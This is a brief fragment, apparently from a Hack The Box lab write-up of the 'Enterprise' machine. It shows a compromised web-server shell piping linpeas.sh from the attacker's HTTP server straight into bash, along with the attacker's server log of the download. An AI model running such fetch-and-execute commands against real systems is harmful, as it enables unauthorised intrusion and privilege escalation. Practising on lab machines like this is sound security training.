 www-data@enterprise:/$ curl -s 10.10.14.40/linpeas.sh | bash
root@Kali:~/hackthebox/enterprise# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.61 - - [27/Jul/2020 14:40:00] "GET /linpeas.sh HTTP/1.1" 200 -